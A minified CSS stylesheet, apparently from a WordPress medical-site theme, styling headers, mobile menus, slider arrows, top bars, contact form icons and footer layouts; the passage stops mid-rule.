.stick{background-color:#fff}.skew.rtl{transform:skew(-205deg)}.skew_2.rtl{transform:skew(-210deg)}.skew_3.rtl{transform:skew(-210deg)}.skewbg{background:rgba(57,108,240,.7);height:450px;border-radius:5px}@media only screen and (max-width:1640px){.skewbg{width:650px}}@media only screen and (max-width:1440px){.skewbg{width:650px}}@media only screen and (max-width:1199px){.skewbg{width:745px;height:493px}}@media only screen and (max-width:991px){.skewbg{width:745px;height:493px}}@media only screen and (max-width:767px){.skewbg{width:584px;height:380px}}@media only screen and (max-width:575px){.skewbg{width:441px;height:290px}}@media only screen and (max-width:479px){.skewbg{width:330px;height:189px}}.skew_2{width:1400px;height:932px;background:rgba(57,108,240,.6);margin:auto;color:#fff;padding:20px;text-align:center;transform:skew(-210deg)}@media only screen and (max-width:1640px){.skew_2{width:1250px}}@media only screen and (max-width:1440px){.skew_2{width:1100px}}@media only screen and (max-width:1199px){.skew_2{width:900px}}@media only screen and (max-width:991px){.skew_2{width:750px}}@media only screen and (max-width:767px){.skew_2{width:630px}}@media only screen and (max-width:575px){.skew_2{width:610px}}@media only screen and (max-width:479px){.skew_2{width:590px}}.skew_3{width:1450px;height:932px;background:rgba(57,108,240,.5);margin:auto;color:#fff;padding:20px;text-align:center;transform:skew(-210deg)}@media only screen and (max-width:1640px){.skew_3{width:1300px}}@media only screen and (max-width:1440px){.skew_3{width:1150px}}@media only screen and (max-width:1199px){.skew_3{width:950px}}@media only screen and (max-width:991px){.skew_3{width:700px}}@media only screen and (max-width:767px){.skew_3{text-align:center;transform:inherit;width:1168px}}@media only screen and (max-width:575px){.skew_3{text-align:center;transform:inherit;width:1168px}}@media only screen and (max-width:479px){.skew_3{text-align:center;transform:inherit;width:1168px}}@media only screen and (max-width:1024px){.site.site-wrp.opt-slideInUp{padding-top:0!important}.entry-banner .inner-page-banner .breadcrumbs-area h1{word-wrap:break-word}.site.site-wrp.opt-slideInUp .mean-container .mean-bar{position:fixed;top:0}}@media all and (max-width:1024px){.skewbg{width:795px;height:457px}}@media all and (max-width:800px){.skewbg{width:610px;height:383px}}@media all and (max-width:700px){.skewbg{width:584px;height:310px}}@media all and (max-width:640px){.skewbg{width:529px;height:293px}}@media all and (max-width:600px){.skewbg{width:450px;height:283px}}@media all and (max-width:550px){.skewbg{width:406px;height:236px}}@media all and (max-width:500px){.skewbg{width:400px;height:230px}}@media all and (max-width:450px){.skewbg{width:367px;height:205px}}@media all and (max-width:425px){.skewbg{width:354px;height:197px}}@media all and (max-width:400px){.skewbg{width:306px;height:176px}}@media only screen and (max-width:991px){.mobile-top-menu .rt-tophead-contact ul{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:991px){.mobile-top-menu .rt-tophead-contact ul li{width:50%;-ms-flex:inherit;flex:inherit;padding-bottom:0}}.mobile-menu-right,.mobile-new-header-option{position:relative}@media only screen and (min-width:1024px){.mobile-menu-right,.mobile-new-header-option{display:none}}@media only screen and (max-width:1024px){.mobile-menu-right{position:absolute;z-index:99;width:220px;right:100px;top:10px}.search-box-area{margin-right:0;position:relative;z-index:2;padding:0;margin:0 -14px 0 0!important;float:inherit}}.mobile-menu-wrp.mean-container{position:relative}@media only screen and (max-width:1024px){.site.site-wrp.opt-slideInUp .mean-container .mean-bar{position:relative;top:inherit}}.top-mobile-menu-new .header-top-bar.rt-header-top-bar.animated.slideInDown{display:block}.top-mobile-menu-new .header-icon-area{display:block}@media all and (max-width:640px){ul li.phone-has-address-off,ul li.phone-has-email-off,ul li.phone-has-mobile-off,ul li.phone-has-opening-off{display:none!important;opacity:0;visibility:hidden}.header-social-layout1.phone-has-social-off{display:none!important;opacity:0;visibility:hidden}.header-top-bar.phone-has-address-off.phone-has-mobile-off.phone-has-email-off.phone-has-opening-off.phone-has-social-off{display:none}.rt-header-top-bar .rt-tophead-contact ul{padding:0}}@media all and (max-width:640px){.mobile-menu-wrp .header-action-items .btn-fill.color-yellow{padding:8px 6px;color:#fff;border-radius:4px;font-size:14px}.mobile-menu-wrp .header-action-items>li{margin-right:6px;padding-right:0}.mobile-menu-wrp .header-action-items{text-align:right;transition:all 1s ease-out;padding:0}.mobile-menu-wrp .mobile-menu-right{width:160px;right:71px}.mobile-new-header-option .header-top-bar.rt-header-top-bar.animated.slideInDown{display:block}.rt-header-top-bar .rt-tophead-contact ul li{padding-left:0;text-align:center}.mobile-top-menu .rt-tophead-contact ul li{width:100%;-ms-flex:inherit;flex:inherit;padding-bottom:0}.mobile-menu-wrp .header-action-items>li.phone-has-btn-off{display:none}.mobile-menu-wrp .header-action-items>li.phone-has-search-off{display:none}}.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-next,.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-prev{width:55px;height:55px;border:2px solid #396cf0!important;border-radius:50%!important;background-color:#396cf0!important;color:#fff!important;box-shadow:0 1px 50px 0 rgba(209,209,209,.75)}.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-next:hover,.site-wrp .slider-pbg-nav .ls-v6 .ls-nav-prev:hover{color:#396cf0!important;border:2px solid #fff!important;background-color:#fff!important}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{z-index:99}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{width:15px!important;height:15px!important;color:#fff!important;top:31px!important;display:none}.site-wrp .ls-v6 .ls-nav-next,.site-wrp .ls-v6 .ls-nav-prev{width:55px;height:55px;border:2px solid #fff!important;border-radius:50%!important;background-color:#fff!important;color:#396cf0!important;box-shadow:0 1px 50px 0 rgba(209,209,209,.75)}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{color:#fff!important;background-color:#396cf0!important;border:2px solid #396cf0!important}.site-wrp .ls-v6 .ls-nav-prev{left:10%}@media only screen and (max-width:1700px){.site-wrp .ls-v6 .ls-nav-prev{left:15px}}@media only screen and (max-width:1024px){.site-wrp .ls-v6 .ls-nav-prev{left:15px}}@media only screen and (max-width:767px){.site-wrp .ls-v6 .ls-nav-prev{left:3px;background:0 0!important;border:none!important;width:26px;height:26px}}.site-wrp .ls-v6 .ls-nav-next{right:10%}@media only screen and (max-width:1700px){.site-wrp .ls-v6 .ls-nav-next{right:15px}}@media only screen and (max-width:1024px){.site-wrp .ls-v6 .ls-nav-next{right:15px}}@media only screen and (max-width:767px){.site-wrp .ls-v6 .ls-nav-next{right:3px;background:0 0!important;border:none!important;width:26px;height:26px}}.site-wrp .ls-v6 .ls-nav-prev:before{content:"\f053";font-family:"Font Awesome 5 Free";font-weight:600;cursor:pointer;font-size:16px;margin:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;left:0;right:0;transition:all .3s ease-out}.site-wrp .ls-v6 .ls-nav-next:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;cursor:pointer;font-size:16px;margin:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;left:0;right:0;transition:all .3s ease-out}.site-wrp .ls-v6 .ls-nav-next:hover,.site-wrp .ls-v6 .ls-nav-prev:hover{transform:inherit!important}.site-wrp .ls-v6 .ls-nav-next::after{right:18px;transform:rotate(45deg);border-right:3px solid #fff!important;display:none}.site-wrp .ls-v6 .ls-nav-next::after,.site-wrp .ls-v6 .ls-nav-prev::after{border:3px solid transparent;border-top:3px solid #fff!important;display:none}.site-wrp .ls-v6 .ls-nav-prev::after{left:20px;transform:rotate(-45deg);border-left:3px solid #fff!important;display:none}.top-bar-layout-4{background-color:#0c3150;color:#fff}.top-bar-layout-4 .header-contact-layout4{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-left:6px}@media only screen and (max-width:1199px){.top-bar-layout-4 .header-contact-layout4{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-4 .header-contact-layout4 ul li{font-size:15px;display:inline-block;margin-right:20px;color:#fff}.top-bar-layout-4 .header-contact-layout4 ul li i{margin-right:15px}.top-bar-layout-4 .header-contact-layout4 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.top-bar-layout-4 .header-contact-layout4 ul li{display:block}}.top-bar-layout-4 .header-contact-layout4 ul li .fa-phone{transform:scaleX(-1)}.top-bar-layout-4 .phone-layout4{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;min-height:50px;margin-right:50px}@media only screen and (max-width:1199px){.top-bar-layout-4 .phone-layout4{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-4 .phone-layout4 i{color:#fff;margin-right:10px}.top-bar-layout-4 .phone-layout4 a{color:#fff}.top-bar-layout-4 .header-social-layout4{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.top-bar-layout-4 .header-social-layout4{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-4 .header-social-layout4 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.top-bar-layout-4 .header-social-layout4 ul li{margin-right:1px!important}}.top-bar-layout-4 .header-social-layout4 ul li:last-child{margin-right:2px}.top-bar-layout-4 .header-social-layout4 ul li a{padding:1px 8px;color:#646464;background:#f5f8fa;transition:all .5s ease-out}.top-bar-layout-4 .header-social-layout4 ul li a:hover{color:#e3e3e3}.top-bar-layout-4 .header-social-layout4 ul li a i{transition:all .5s ease-out}.top-bar-layout-4 ul.tophead-social4 li a{padding:1px 8px;color:#fff;background:0 0;transition:all .5s ease-out;width:30px;height:30px;border-radius:50%;display:block;text-align:center}.top-bar-layout-4 ul.tophead-social4 li a:hover{background-color:rgba(255,255,255,.09);color:#fff}.top-bar-layout-4 ul.tophead-social4 li a:hover i{color:#fff}.top-bar-layout-4 ul.tophead-social4 li a i{color:#fff}.top-bar-layout-5{background-color:#fff;color:#444;border-bottom:1px solid #eaeaea;padding:5px 0}.top-bar-layout-5 .header-contact-layout5{min-height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-left:6px}@media only screen and (max-width:1199px){.top-bar-layout-5 .header-contact-layout5{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-5 .header-contact-layout5 ul li{font-size:15px;display:inline-block;margin-right:20px}.top-bar-layout-5 .header-contact-layout5 ul li i{margin-right:10px;color:#111}.top-bar-layout-5 .header-contact-layout5 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.top-bar-layout-5 .header-contact-layout5 ul li{display:block}}.top-bar-layout-5 .header-contact-layout5 ul li .fa-phone{transform:scaleX(-1)}.top-bar-layout-5 .phone-layout5{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;min-height:50px;margin-right:50px;color:#444}@media only screen and (max-width:1199px){.top-bar-layout-5 .phone-layout5{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-5 .phone-layout5 i{color:#111;margin-right:8px}.top-bar-layout-5 .phone-layout5 a{color:#444}.top-bar-layout-5 .header-social-layout5{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.top-bar-layout-5 .header-social-layout5{-ms-flex-pack:center;justify-content:center}}.top-bar-layout-5 .header-social-layout5 ul li{display:inline-block;margin-right:5px}@media only screen and (max-width:1199px){.top-bar-layout-5 .header-social-layout5 ul li{margin-right:1px!important}}.top-bar-layout-5 .header-social-layout5 ul li:last-child{margin-right:2px}.top-bar-layout-5 .header-social-layout5 ul li a{padding:1px 8px;color:#646464;background:#f5f8fa;transition:all .5s ease-out}.top-bar-layout-5 .header-social-layout5 ul li a:hover{color:#e3e3e3}.top-bar-layout-5 .header-social-layout5 ul li a i{transition:all .5s ease-out}.top-bar-layout-5 ul.tophead-social5 li a{padding:1px 8px;background:0 0;transition:all .5s ease-out;width:40px;height:40px;border-radius:50%;display:block;text-align:center;box-shadow:2px 0 10px rgba(0,0,0,.099);line-height:2.4}.top-bar-layout-5 ul.tophead-social5 li a:hover{background-color:#396cf0;color:#444}.top-bar-layout-5 ul.tophead-social5 li a:hover i{color:#fff}.top-bar-layout-5 ul.tophead-social5 li a i{color:#444}.header-style6 .header-icon-area .search-box .search-button i{color:#646464}.header-style6 .header-icon-area .cart-icon-area .cart-icon-num{top:28px;right:0}.header-style6 .header-action-items .btn-fill.color-yellow{padding:14px 15px;font-weight:500}.header-style6 .header-action-items .btn-fill.color-yellow i{margin-right:5px}.header-style6 .header-icon-area .cart-icon-area{position:relative;width:46px}.header-style6 .top-bar-layout-4 .header-social-layout4 ul li{line-height:1.8}.header-style7 .header-icon-area .search-box .search-button i{color:#646464}.header-style7 .header-icon-area .cart-icon-area .cart-icon-num{top:28px;right:0}.header-style7 .header-action-items .btn-fill.color-yellow{padding:12px 26px}.header-style7 .header-action-items .btn-fill.color-yellow i{margin-right:5px}.header-style7 .header-icon-area .cart-icon-area{position:relative;width:46px}.header-style7 .top-bar-layout-4 .header-social-layout4 ul li{line-height:1.8}.header-style7 .header-icon-area .cart-icon-area .cart-icon-num{background-color:#414141}.wpcf7-form-control-wrap.date{position:relative;display:block}.wpcf7-form-control-wrap.date:after{content:"\f073";font-family:"Font Awesome 5 Free";cursor:pointer;font-size:16px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;right:11px;transition:all .3s ease-out;cursor:inherit}.wpcf7-form-control-wrap.time{position:relative;display:block}.wpcf7-form-control-wrap.time:after{content:"\f017";font-family:"Font Awesome 5 Free";cursor:pointer;font-size:16px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);z-index:9;right:11px;transition:all .3s ease-out;cursor:inherit}.header-style-7 .mean-container .mean-bar{z-index:99!important;border-bottom:2px solid #396cf0}.header-style-7 .mean-container .mean-nav{margin-top:5px}.header-style-7 .mobile-menu-right{top:12px}.opt-slideInUp .mobile-menu-right{position:fixed}@media only screen and (max-width:1199px){.mean-container a.meanmenu-reveal{padding:15px 15px}}@media only screen and (max-width:767px){.top-bar-layout-5 .header-social-layout5{-ms-flex-pack:center;justify-content:center;display:block}}@media only screen and (max-width:767px){.top-bar-layout-5 .phone-layout5{min-height:inherit;margin-right:0;color:#444}}@media only screen and (max-width:767px){.top-bar-layout-5 .tophead-social5{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.top-bar-layout-5 .header-contact-layout5{min-height:inherit;padding-left:0}}@media only screen and (max-width:767px){.top-bar-layout-5 .header-contact-layout5 ul{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.mobile-menu-wrp .mobile-menu-right{right:59px}}@media only screen and (max-width:767px){.tophead-social5.phone-has-social-off{display:none}.tophead-contact.header-contact-layout5.phone-has-address-off{display:none}.phone-layout5.phone-has-mobile-off{display:none}.top-bar-layout-5.phone-has-address-off.phone-has-mobile-off.phone-has-social-off{display:none}}@media only screen and (max-width:375px){.top-bar-layout-5 .header-action-items .phone-has-btn{display:none}}@media only screen and (max-width:767px){.top-bar-layout-4 .header-social-layout4{-ms-flex-pack:center;justify-content:center;display:block}}@media only screen and (max-width:767px){.top-bar-layout-4 .phone-layout4{min-height:inherit;margin-right:0;color:#444}}@media only screen and (max-width:767px){.top-bar-layout-4 .tophead-social5{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.top-bar-layout-4 .header-contact-layout4{min-height:inherit;padding-left:0}}@media only screen and (max-width:767px){.top-bar-layout-4 .header-contact-layout4 ul{padding:0;text-align:center;margin-top:15px}}@media only screen and (max-width:767px){.mobile-menu-wrp .mobile-menu-right{right:59px}}@media only screen and (max-width:991px){.tophead-social4.phone-has-social-off{display:none}.tophead-contact.header-contact-layout4.phone-has-address-off{display:none}.phone-layout4.phone-has-mobile-off{display:none}.top-bar-layout-4.phone-has-address-off.phone-has-mobile-off.phone-has-social-off{display:none}}@media only screen and (max-width:375px){.top-bar-layout-4 .header-action-items .phone-has-btn{display:none}}@media only screen and (max-width:991px){.tophead-social4.phone-has-social{padding:0;text-align:center;margin-top:7px!important;margin-bottom:11px}}.top-bar-layout-4 .phone-layout4{color:#fff}#preloader{background-color:#396cf0;background-repeat:no-repeat;background-position:center;background-attachment:fixed;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}a.scrollToTop{background-color:rgba(57,108,240,.3);bottom:5px;color:#396cf0;display:block;font-size:18px;height:44px;line-height:40px;position:fixed;right:20px;text-align:center;transition:all .1s ease-out;width:44px;z-index:5;border:2px solid #396cf0;border-radius:50%}a.scrollToTop:focus,a.scrollToTop:hover{background-color:#396cf0;color:#fff}.footer-top-wrap .widget{color:#e3e3e3}.footer-top-wrap .widget ul li{color:#e3e3e3;border:none}.footer-top-wrap .widget ul li a{color:#e3e3e3}.footer-top-wrap .widget ul li ul.sub-menu{border:none}.footer-top-wrap .widget ul li ul.children{border:none;margin-top:0}.footer-top-wrap .widget .tagcloud a{border:1px solid #e3e3e3;color:#e3e3e3!important}.footer-layout1.fotter-color2 .footer-top-wrap{background-color:#0f2738;border-bottom:1px solid #0f2738}.footer-layout1.fotter-color2 .footer-center-wrap{padding:30px 0;background-color:#0f2738}.footer-layout1.fotter-color2 .footer-bottom-wrap{background-color:#182e3e}.footer-layout1.fotter-color2 .footer-bottom-wrap{color:#e3e3e3;text-align:center}.footer-layout1 .footer-top-wrap{background-color:#1f1f1f;padding:90px 0 38px;border-bottom:1px solid #333}.footer-layout1 .footer-top-wrap .widget ul li:hover::after{width:0}.footer-layout1 .footer-box{margin-bottom:30px}.footer-layout1 .footer-box .footer-logo{padding-bottom:25px}.footer-layout1 .footer-box .footer-about{padding-bottom:5px}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-about{font-size:16px}}.footer-layout1 .footer-box .footer-about p{color:#e3e3e3}.footer-layout1 .footer-box .footer-contact-info{margin-bottom:32px}.footer-layout1 .footer-box .footer-contact-info li{color:#cecece;margin-bottom:15px;position:relative;padding-left:42px;display:block}.footer-layout1 .footer-box .footer-contact-info li a{color:#cecece}.footer-layout1 .footer-box .footer-contact-info li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-contact-info li i{font-size:20px;color:#fff;top:5px;left:0;position:absolute}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-contact-info li i{font-size:20px}}.footer-layout1 .footer-box .footer-social li{display:inline-block;margin-right:13px}@media only screen and (max-width:1199px){.footer-layout1 .footer-box .footer-social li{margin-right:5px}}.footer-layout1 .footer-box .footer-social li a{padding:5px;color:#fff;transition:all .3s ease-out}.footer-layout1 .footer-box .footer-social li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-header{position:relative}.footer-layout1 .footer-box .footer-header:after{content:"";width:50px;height:4px;background-color:#396cf0;bottom:0;left:0;position:absolute}.footer-layout1 .footer-box .footer-header h3{color:#fff;font-size:26px;font-weight:500;padding-bottom:20px}@media only screen and (max-width:991px){.footer-layout1 .footer-box .footer-header h3{font-size:24px}}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-header h3{font-size:22px}}@media only screen and (max-width:575px){.footer-layout1 .footer-box .footer-header h3{font-size:20px}}.footer-layout1 .footer-box .footer-latest-post li{line-height:22px;margin-bottom:20px}.footer-layout1 .footer-box .footer-latest-post li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-latest-post li a{color:#e3e3e3;margin-bottom:12px;display:block;transition:all .3s ease-out}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-latest-post li a{font-size:16px}}.footer-layout1 .footer-box .footer-latest-post li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-latest-post li span{font-size:16px;color:#8a8a8a;display:block}.footer-layout1 .footer-box .menu li{margin-bottom:10px;border:none;padding:0}.footer-layout1 .footer-box .menu li:last-child{margin-bottom:0}.footer-layout1 .footer-box .menu li:before{display:none}.footer-layout1 .footer-box .menu li a{color:#e3e3e3;transition:all .3s ease-out}@media only screen and (max-width:767px){.footer-layout1 .footer-box .menu li a{font-size:16px}}.footer-layout1 .footer-box .menu li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-quick-link li{margin-bottom:10px}.footer-layout1 .footer-box .footer-quick-link li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-quick-link li a{color:#e3e3e3;transition:all .3s ease-out}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-quick-link li a{font-size:16px}}.footer-layout1 .footer-box .footer-quick-link li a:hover{color:#396cf0}.footer-layout1 .footer-box .footer-opening-hours li{color:#e3e3e3;margin-bottom:8px;border:none;padding:0}.footer-layout1 .footer-box .footer-opening-hours li:before{display:none}@media only screen and (max-width:767px){.footer-layout1 .footer-box .footer-opening-hours li{font-size:16px}}.footer-layout1 .footer-box .footer-opening-hours li:last-child{margin-bottom:0}.footer-layout1 .footer-box .footer-opening-hours li span{float:right}.footer-layout1 .footer-box .footer-opening-hours li span.os-close{color:#396cf0}.footer-layout1 .footer-center-wrap{padding:30px 0;background-color:#2a2a2a}@media only screen and (max-width:991px){.footer-layout1 .footer-center-wrap{padding:50px 0}}.footer-layout1 .footer-center-wrap .footer-social{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:991px){.footer-layout1 .footer-center-wrap .footer-social{-ms-flex-pack:center;justify-content:center}}@media only screen and (max-width:991px){.footer-layout1 .footer-center-wrap .footer-social ul{margin-bottom:30px}}.footer-layout1 .footer-center-wrap .footer-social ul li{display:inline-block;margin-right:5px;font-size:22px;font-weight:500;color:#fff}.footer-layout1 .footer-center-wrap .footer-social ul li a{padding:10px 5px;color:#fff;font-size:18px;font-weight:400;transition:all .3s ease-out}.footer-layout1 .footer-center-wrap .footer-social ul li a:hover{color:#396cf0}.footer-layout1 .footer-center-wrap .newsletter-title{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:767px){.footer-layout1 .footer-center-wrap .newsletter-title{-ms-flex-pack:center;justify-content:center}}.footer-layout1 .footer-center-wrap .newsletter-title .item-title{color:#fff;margin-bottom:0}@media only screen and (max-width:767px){.footer-layout1 .footer-center-wrap .newsletter-title .item-title{margin-bottom:30px}}.footer-layout1 .footer-center-wrap .newsletter-form{height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group{background:#1f1f1f;border:0;height:50px;border-radius:30px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .form-control{padding:.75rem 2.5rem;border:none;box-shadow:none;border-radius:30px 0 0 30px;background:#1f1f1f;text-transform:lowercase;font-size:15px;color:#fff;height:50px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0 30px 30px 0;background:#396cf0!important;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:.5s ease-in-out}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon:focus{outline:0}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon input{border-radius:0 30px 30px 0;padding:15px 30px;cursor:pointer;background:0 0;border:0;transition:.5s ease-in-out;color:#fff;text-align:center;font-size:14px;font-weight:700;text-transform:uppercase}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon input span{color:#fff;text-align:center;font-size:14px;font-weight:700;text-transform:uppercase;transition:.5s ease-in-out}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon input:focus{outline:0}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon:hover{background-color:#2055e4!important}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control::-webkit-input-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control::-moz-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control::-moz-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control:-moz-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control:-moz-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group input.form-control:-ms-input-placeholder,.footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#5a5a5a;font-size:16px}.footer-layout1 .footer-bottom-wrap{background-color:#1f1f1f;min-height:70px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#7c7c7c;text-align:center}.footer-layout1 .footer-bottom-wrap .copyright a{color:#fff;transition:all .3s ease-out}.footer-layout1 .footer-bottom-wrap .copyright a:hover{color:#396cf0}.footer-box-layout{padding-left:100px;padding-right:100px}@media only screen and (max-width:1199px){.footer-box-layout{padding-left:0;padding-right:0}}.copyright_text{color:#e3e3e3}.footer-bottom-wrap3{background-color:#1f1f1f;min-height:70px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:#7c7c7c;text-align:center}.footer-bottom-wrap3 .copyright a{color:#fff;transition:all .3s ease-out}.footer-bottom-wrap3 .copyright a:hover{color:#396cf0}.footer-layout3{padding:90px 0 38px;text-align:center}.footer-layout3 .footer-logo{margin-bottom:40px;display:block}.footer-layout3 .footer-logo img{margin:0 auto}.footer-layout3 p{margin-bottom:35px}.footer-layout3 p a{color:#396cf0}.footer-layout3 p a:hover{color:#2055e4}.footer-layout3 .footer-social ul li{display:inline-block;margin-right:2px;margin-bottom:5px}.footer-layout3 .footer-social ul li:last-child{margin-right:0}.footer-layout3 .footer-social ul li a{width:40px;height:40px;line-height:36px;text-align:center;color:#646464;display:block;position:relative;transition:all .5s ease-out}.footer-layout3 .footer-social ul li a:hover{color:#2055e4}.footer-layout3 .footer-social ul li a:hover:after{width:40px;left:0}.footer-layout3 .footer-social ul li a:hover:before{width:40px;left:0}.footer-layout3 .footer-social ul li a:after{content:"";height:2px;width:0;position:absolute;top:0;right:0;background-color:#2055e4;transition:all .5s ease-out}.footer-layout3 .footer-social ul li a:before{content:"";height:2px;width:0;position:absolute;bottom:0;right:0;background-color:#2055e4;transition:all .5s ease-out}.footer-layout3 .footer-top-area{padding-top:11rem;padding-bottom:5.5rem;background-color:#111;border-bottom:1px solid #333}.footer-layout3 .footer-top-area .widget h3::after{display:none}.footer-layout3 .footer-top-area .widget.widget_medilink_about img{margin-top:0}.footer-layout3 .footer-top-area .widget.widget_medilink_info ul li{padding-left:20px!important}.footer-layout3 .footer-top-area .widget{color:#e3e3e3}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget{margin-bottom:40px}}.footer-layout3 .footer-top-area .widget p{color:#e3e3e3}.footer-layout3 .footer-top-area .widget .subscribe-layout1 h2{display:none}.footer-layout3 .footer-top-area .widget .subscribe-layout1 .subscribe-input-area .form-control{border-radius:24px!important;padding-right:90px!important;min-height:55px;background-color:#404344;box-shadow:none;color:#a9a9a9}.footer-layout3 .footer-top-area .widget .subscribe-layout1 .subscribe-input-area{border:none;padding:0;width:100%;margin:0 auto}.footer-layout3 .footer-top-area .widget .btn-fill.size-md,.footer-layout3 .footer-top-area .widget .btn-ghost.size-md{padding:2px 35px;font-size:14px;text-indent:-99999999px!important;position:relative;background-color:#2055e4;border:none;min-height:46px!important;display:inline-block;border-radius:23px}.footer-layout3 .footer-top-area .widget .btn-fill.size-md:hover,.footer-layout3 .footer-top-area .widget .btn-ghost.size-md:hover{background:rgba(32,85,228,.7);color:#fff!important}.footer-layout3 .footer-top-area .widget .subscribe-layout1 input::-moz-placeholder,.footer-layout3 .footer-top-area .widget .subscribe-layout1 textarea::-moz-placeholder{color:#fff}.footer-layout3 .footer-top-area .widget ul li::before{display:none}.footer-layout3 .footer-top-area .widget ul li{padding-left:0;margin-bottom:12px}.footer-layout3 .footer-top-area .widget .input-group-addon{position:absolute;z-index:999;padding:4px;right:0}.footer-layout3 .footer-top-area .widget .input-group-addon:after{content:"\f105";color:#282828;position:absolute;font-size:26px;left:38px;z-index:3;font-family:fontawesome}.footer-layout3 .footer-top-area .widget .widgettitle{font-weight:500;color:#fff;margin-bottom:20px;font-size:26px}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .widgettitle{margin-bottom:30px}}.footer-layout3 .footer-top-area .widget .footer-widget-logo{margin-bottom:30px;display:inline-block}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .footer-widget-logo{margin-bottom:20px}}.footer-layout3 .footer-top-area .widget .footer-widget-about{margin-bottom:30px;padding-right:50px}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .footer-widget-about{margin-bottom:20px;padding-right:0}}.footer-layout3 .footer-top-area .widget .footer-widget-contact{position:relative;padding-left:30px;font-size:24px;font-weight:700;margin-bottom:15px}@media only screen and (max-width:991px){.footer-layout3 .footer-top-area .widget .footer-widget-contact{font-size:20px}}.footer-layout3 .footer-top-area .widget .footer-widget-contact a{color:#fff;transition:all .5s ease-out}.footer-layout3 .footer-top-area .widget .footer-widget-contact a:hover{color:#2055e4}.footer-layout3 .footer-top-area .widget .footer-widget-contact:before{content:"\f095";color:#2055e4;position:absolute;top:5px;font-size:20px;left:0;z-index:3;font-family:fontawesome}.footer-layout3 .footer-top-area .widget .footer-widget-social ul li{margin-right:5px;display:inline-block;padding-left:0}.footer-layout3 .footer-top-area .widget .footer-widget-social ul 